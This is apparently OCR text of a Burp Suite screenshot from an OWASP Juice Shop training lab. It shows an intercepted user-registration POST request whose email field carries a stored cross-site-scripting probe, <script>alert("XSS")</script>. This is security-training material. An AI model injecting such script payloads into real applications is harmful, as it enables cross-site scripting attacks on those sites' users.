 Applications
Burp Suite Community E...
OWASP Juice Shop - Moz...
172.22.26.69
07:44
admin
Burp Suite Community Edition v1.7.34 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://172.22.26.69:3000
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
OWASP Juice Shop
172.22.26.69:3
Most Visited
Offensiv
OWASP Juice S
ut Us
POST /api/Users/ HTTP/1.1
Host: 172.22.26.69:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.22.26.69:3000/
Content-Type: application/json;charset=utf-8
Content-Length: 268
Cookie: cookieconsent_status=dismiss;
Connection: close
{"email":"<script>alert("XSS")</script>","password":"password","passwordRepeat":"password","securityQuestion":{"id":1,"question":"Your eldest siblings middle
name?","createdAt":"2021-02-06T07:32:35.568Z","updatedAt":"2021-02-06T07:32:35.568Z"},"securityAnswer":"a"}
? < + >
Type a search term
0 matches